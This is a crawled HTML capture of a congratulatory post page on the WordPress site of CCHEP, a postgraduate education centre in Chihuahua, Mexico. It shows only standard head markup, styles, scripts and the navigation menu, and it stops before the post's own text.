

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cchep.edu.mx/felicidades-mtra-glina/
body_size: 88478
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="http://www.cchep.edu.mx/xmlrpc.php">

            <link rel="shortcut icon" href="http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>¡Felicidades Mtra Glina! &#8211; CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed" href="http://www.cchep.edu.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed de los comentarios" href="http://www.cchep.edu.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Comentario ¡Felicidades Mtra Glina! del feed" href="http://www.cchep.edu.mx/felicidades-mtra-glina/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cchep.edu.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1761346712' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cchep.edu.mx/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cchep.edu.mx/wp-json/wp/v2/posts/2927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cchep.edu.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cchep.edu.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.cchep.edu.mx/felicidades-mtra-glina/" />
<link rel='shortlink' href='http://www.cchep.edu.mx/?p=2927' />
<link rel="alternate" type="application/json+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Ffelicidades-mtra-glina%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="stylesheet" type="text/css" media="all" href="http://www.cchep.edu.mx/?custom-page=header-custom-css&amp;current_page_id=2927"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-2927 single-format-standard page-transitions page-loading footer-static header-1 chrome wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-responsive="991" data-header="header-1">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                                    <div class="sk-three-bounce">
                        <div class="sk-child sk-bounce1"></div>
                        <div class="sk-child sk-bounce2"></div>
                        <div class="sk-child sk-bounce3"></div>
                    </div>
                
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
			<div class="top-bar">
	<div class="container-full">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>				</div>
					</div>
	</div>
</div>		<div class="header-nav-wrapper header-1 header-sticky">
	<div class="container-full">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
